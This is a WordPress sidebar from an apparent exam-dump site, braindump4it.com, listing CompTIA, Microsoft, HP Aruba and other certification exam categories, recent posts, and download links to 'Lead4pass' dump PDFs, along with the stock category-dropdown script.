	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FC0-U61 exam questions</option>
	<option class="level-2" value="700">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FC0-U61 pdf</option>
	<option class="level-1" value="657">&nbsp;&nbsp;&nbsp;CompTIA Linux+</option>
	<option class="level-2" value="658">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;xk0-004 CompTIA Linux+ Certification Exam</option>
	<option class="level-2" value="781">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;XK0-004 dumps</option>
	<option class="level-2" value="660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;xk0-004 exam questions</option>
	<option class="level-2" value="782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;XK0-004 pdf</option>
	<option class="level-2" value="659">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;xk0-004 practice test</option>
	<option class="level-1" value="626">&nbsp;&nbsp;&nbsp;CompTIA Network+</option>
	<option class="level-2" value="627">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-007 CompTIA Network+ Certification Exam</option>
	<option class="level-2" value="694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-007 dumps</option>
	<option class="level-2" value="629">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-007 exam questions</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-007 pdf</option>
	<option class="level-2" value="628">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-007 practice test</option>
	<option class="level-2" value="812">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-008 CompTIA Network+</option>
	<option class="level-2" value="809">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-008 exam dumps</option>
	<option class="level-2" value="810">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-008 exam questions</option>
	<option class="level-2" value="811">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;n10-008 practice test</option>
	<option class="level-1" value="706">&nbsp;&nbsp;&nbsp;CompTIA PenTest+</option>
	<option class="level-2" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pt0-001 CompTIA PenTest+ Exam</option>
	<option class="level-2" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-001 dumps</option>
	<option class="level-2" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-001 exam questions</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-001 pdf</option>
	<option class="level-2" value="825">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pt0-002 CompTIA PenTest+ Certification</option>
	<option class="level-2" value="821">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pt0-002 exam dumps</option>
	<option class="level-2" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pt0-002 exam questions</option>
	<option class="level-2" value="824">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pt0-002 free dumps</option>
	<option class="level-2" value="823">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pt0-002 practice test</option>
	<option class="level-2" value="1146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-003 dumps</option>
	<option class="level-2" value="1143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-003 exam</option>
	<option class="level-2" value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-003 exam practice</option>
	<option class="level-2" value="1145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-003 exam questions</option>
	<option class="level-2" value="1144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT0-003 pdf</option>
	<option class="level-2" value="715">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT1-002 CompTIA PenTest+ Certification Exam</option>
	<option class="level-2" value="719">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT1-002 dumps</option>
	<option class="level-2" value="716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT1-002 exm questions</option>
	<option class="level-2" value="718">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT1-002 pdf</option>
	<option class="level-2" value="717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PT1-002 practice test</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;CompTIA Project +</option>
	<option class="level-2" value="635">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pk0-004 CompTIA Project +</option>
	<option class="level-2" value="789">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pk0-004 dumps</option>
	<option class="level-2" value="636">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pk0-004 exam questions</option>
	<option class="level-2" value="637">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pk0-004 practice test</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;CompTIA Security+</option>
	<option class="level-2" value="1106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CompTIA Security+ 2024</option>
	<option class="level-2" value="643">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-501 CompTIA Security+ Certification Exam</option>
	<option class="level-2" value="767">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-501 dumps</option>
	<option class="level-2" value="645">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-501 exam questions</option>
	<option class="level-2" value="768">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-501 pdf</option>
	<option class="level-2" value="644">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-501 practice test</option>
	<option class="level-2" value="650">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-601 CompTIA Security+ 2021</option>
	<option class="level-2" value="681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-601 dumps</option>
	<option class="level-2" value="682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-601 dumps pdf</option>
	<option class="level-2" value="683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-601 exam key</option>
	<option class="level-2" value="651">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-601 exam questions</option>
	<option class="level-2" value="652">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-601 practice test</option>
	<option class="level-2" value="1100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-701</option>
	<option class="level-2" value="1103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-701 2024</option>
	<option class="level-2" value="1102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-701 dumps</option>
	<option class="level-2" value="1101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-701 exam</option>
	<option class="level-2" value="1104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sy0-701 exam 2027</option>
	<option class="level-2" value="1105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SY0-701 exam preparation experience</option>
	<option class="level-1" value="1133">&nbsp;&nbsp;&nbsp;CompTIA SecurityX</option>
	<option class="level-2" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAS-005</option>
	<option class="level-2" value="1134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CompTIA SecurityX CAS-005 exam</option>
	<option class="level-2" value="1135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CompTIA SecurityX CAS-005 exam questions</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;CompTIA Server+</option>
	<option class="level-2" value="671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SK0-004 CompTIA Server+ Certification Exam</option>
	<option class="level-2" value="672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SK0-004 dumps</option>
	<option class="level-2" value="675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SK0-004 exam key</option>
	<option class="level-2" value="674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SK0-004 exam tips</option>
	<option class="level-2" value="673">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SK0-004 practice test</option>
	<option class="level-2" value="728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sk0-005 CompTIA Server+ Certification Exam</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sk0-005 dumps</option>
	<option class="level-2" value="725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sk0-005 exam questions</option>
	<option class="level-2" value="727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sk0-005 pdf</option>
	<option class="level-2" value="726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sk0-005 practice test</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Exam Preparation</option>
	<option class="level-0" value="78">CWNP</option>
	<option class="level-0" value="217">EMC</option>
	<option class="level-0" value="1178">Exam Preparation &amp; Study Guides</option>
	<option class="level-0" value="89">HP</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;HP Aruba ACMA Exam certification 2020</option>
	<option class="level-2" value="429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;acma hpe6-a70</option>
	<option class="level-2" value="428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aruba certified mobility associate (hpe6-a70)</option>
	<option class="level-2" value="430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aruba Certified Mobility Associate Exam</option>
	<option class="level-2" value="427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aruba hpe6-a70</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;HP Aruba ACMP Exam certification 2020</option>
	<option class="level-2" value="439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;acmp hpe6-a71</option>
	<option class="level-2" value="440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aruba Certified Mobility Professional Exam</option>
	<option class="level-2" value="438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aruba hpe6-a71</option>
	<option class="level-2" value="441">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aruba hpe6-a71 exam dumps</option>
	<option class="level-2" value="442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aruba hpe6-a71 Exam practice questions</option>
	<option class="level-0" value="10">IBM</option>
	<option class="level-0" value="72">IIA</option>
	<option class="level-0" value="1177">IT Career &amp; Certification Paths</option>
	<option class="level-0" value="1168">IT Certifications</option>
	<option class="level-0" value="125">Juniper</option>
	<option class="level-0" value="32">Magento</option>
	<option class="level-0" value="2">Microsoft</option>
	<option class="level-1" value="370">&nbsp;&nbsp;&nbsp;MCSA</option>
	<option class="level-2" value="520">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70-778 Analyzing and Visualizing Data with Microsoft Power BI</option>
	<option class="level-2" value="521">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microsoft 70-778</option>
	<option class="level-2" value="524">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-778 dumps</option>
	<option class="level-2" value="523">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-778 exam actual questions</option>
	<option class="level-2" value="522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-778 exam questions</option>
	<option class="level-2" value="525">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-778 practice test</option>
	<option class="level-1" value="458">&nbsp;&nbsp;&nbsp;MCSA: Windows Server 2016 Exam certification 2020</option>
	<option class="level-2" value="459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installation, Storage, and Compute with Windows Server 2016</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-740</option>
	<option class="level-2" value="463">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-740 certification practice exam answers</option>
	<option class="level-2" value="462">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-740 pdf</option>
	<option class="level-2" value="461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 70-740 practice exam</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Microsoft Azure Exam certification 2020</option>
	<option class="level-2" value="400">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az 301 dumps</option>
	<option class="level-2" value="397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-301</option>
	<option class="level-2" value="398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-301 pdf</option>
	<option class="level-2" value="399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-301 sample questions</option>
	<option class="level-2" value="401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-301 study guide</option>
	<option class="level-2" value="411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-900</option>
	<option class="level-2" value="414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-900 dumps</option>
	<option class="level-2" value="412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-900 exam questions</option>
	<option class="level-2" value="413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-900 practice test</option>
	<option class="level-2" value="415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure az-900 sample questions</option>
	<option class="level-2" value="416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure fundamentals az-900</option>
	<option class="level-2" value="419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure fundamentals az-900 dumps</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure fundamentals az-900 exam questions</option>
	<option class="level-2" value="420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure fundamentals az-900 free dumps</option>
	<option class="level-2" value="417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;azure fundamentals az-900 pdf</option>
	<option class="level-2" value="404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft az-301 dumps</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft az-301 practice test</option>
	<option class="level-2" value="403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft az-301 study guide</option>
	<option class="level-2" value="405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft azure az-301</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Microsoft MTA</option>
	<option class="level-2" value="533">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;98-366 Networking Fundamentals</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microsoft 98-366</option>
	<option class="level-2" value="536">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 98-366 exam questions</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 98-366 pdf</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 98-366 practice test</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft 98-366 study guide</option>
	<option class="level-2" value="539">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft mta 98-366 practice test</option>
	<option class="level-2" value="540">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;microsoft mta 98-366 study guide</option>
	<option class="level-0" value="44">Oracle</option>
	<option class="level-0" value="11">PMI</option>
	<option class="level-0" value="50">Polycom</option>
	<option class="level-0" value="156">PRINCE2</option>
	<option class="level-0" value="380">RedHat</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;EX300 dumps</option>
	<option class="level-0" value="43">Salesforce</option>
	<option class="level-0" value="1179">Tech Industry Insights 2025</option>
	<option class="level-0" value="1170">Technology Education</option>
	<option class="level-0" value="61">Tibco</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="167">VMware</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.braindump4it.com/comptia-a-220-1201-core-1-prep-real-world-strategies-to-pass-first-try/">CompTIA A+ 220-1201 (Core 1) Real-World Prep: My Battle-Tested Strategies to Pass on Your First Attempt</a>
									</li>
											<li>
					<a href="https://www.braindump4it.com/comptia-a-220-1202-core-2-v15-ultimate-study-guide-10-key-tips-to-pass-on-your-first-try/">CompTIA A+ 220-1202 (Core 2 V15) Ultimate Study Guide: 10 Key Tips to Pass on Your First Try</a>
									</li>
											<li>
					<a href="https://www.braindump4it.com/top-10-comptia-certification-exams-in-2025-your-path-to-it-success/">Top 10 CompTIA Certification Exams in 2025: Your Path to IT Success</a>
									</li>
											<li>
					<a href="https://www.braindump4it.com/cv0-004-comptia-exam-dumps-and-free-practice-test/">CV0-004 CompTIA Exam Dumps and Free Practice Test</a>
									</li>
											<li>
					<a href="https://www.braindump4it.com/share-the-latest-comptia-pentest-pt0-003-dumps-exam-questions/">Share the latest CompTIA PenTest+ PT0-003 dumps exam questions</a>
									</li>
					</ul>

		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Top CompTIA Certification Exam Dumps PDF Downloa</h3>			<div class="textwidget"><p>Note. All have been updated</p>
<p><strong style="color: #ff0000;">CompTIA A+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-801-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">220-801 has been retired, continue learning (220-1101)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-802-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">220-801 has been retired, continue learning (220-1102)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-902-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">220-902 has been retired, continue learning (220-1102)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-1001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">220-1001 has been retired, continue learning (220-1101)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-1002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">220-1002 has been retired, continue learning (220-1102)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-JK0-801-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">JK0-801 has been retired, continue learning (220-1101)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-JK0-802-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">JK0-802 has been retired, continue learning (220-1102)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-1101-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA 220-1101 Dumps PDF Download</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-A-Plus-220-1102-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA 220-1102 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Advanced Security Practitioner Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CASP-CAS-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CAS-002 has been retired, continue learning (CAS-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CASP-CAS-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CAS-003 has been retired, continue learning (CAS-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CASP-RC0-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">RC0-C02 has been retired, continue learning (CAS-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CASP-CAS-004-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA CAS-004 Dumps PDF Download</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CASP-CAS-005-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA CAS-005 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA CDIA+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CDIA-Plus-CD0-001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">Comptia CD0-001 Retire in 2017</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Cloud Essentials Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Essentials-CLO-001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">clo-001 has been retired</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Essentials-CLO-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">clo-002 has been retired</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA CySA+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CySA-Plus-CS0-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CS0-002 has been retired, continue learning (cs0-003)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-CySA-Plus-CS0-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA CS0-003 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Cloud+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Plus-CV0-001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CV0-001 has been retired, continue learning (CV0-004)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Plus-CV0-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CV0-002 has been retired, continue learning (CV0-004)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Plus-CV0-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CV0-003 has been retired, continue learning (CV0-004)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Plus-CV1-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CV1-003 has been retired, continue learning (CV0-004)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Cloud-Plus-CV0-004-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA CV0-004 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA IT Fundamentals+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-IT-Fundamentals-Plus-FC0-U51-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">FC0-U51 has been retired, continue learning (FC0-U61)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-IT-Fundamentals-Plus-FC0-U61-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA FC0-U61 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Project+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Project-Plus-JK0-017-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">JK0-017 has been retired, continue learning (PK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Project-Plus-PK0-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">PK0-003 has been retired, continue learning (PK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Project-Plus-PK0-004-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">PK0-004 has been retired, continue learning (PK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Project-Plus-PK1-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">PK1-003 has been retired, continue learning (PK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Project-Plus-PK0-005-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA PK0-005 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Security+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Security-Plus-JK0-022-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">JK0-022 has been retired, continue learning (SY0-701)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Security-Plus-RC0-501-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">RC0-501 has been retired, continue learning (SY0-701)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Security-Plus-SY0-501-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">SY0-501 has been retired, continue learning (SY0-701)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Security-Plus-SY0-601-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">SY0-601 has been retired, continue learning (SY0-701)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Security-Plus-SY0-701-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA SY0-701 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
